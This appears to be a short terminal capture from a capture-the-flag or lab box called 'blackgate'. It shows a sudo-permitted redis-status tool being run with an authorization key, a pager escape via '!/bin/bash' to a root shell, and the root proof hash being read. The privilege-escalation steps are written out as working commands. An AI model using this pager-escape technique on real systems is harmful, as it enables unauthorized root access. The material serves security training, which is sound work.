 $ sudo /usr/local/bin/redis-status
sudo /usr/local/bin/redis-status
[*] Redis Uptime
Authorization Key: ClimbingParrotKickingDonkey321
ClimbingParrotKickingDonkey321
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@blackgate:/tmp# whoami
whoami
root
root@blackgate:/tmp# cat /root/proof.txt
cat /root/proof.txt
652c2404abb8769cda9e14e30a7b8ead
root@blackgate:/tmp#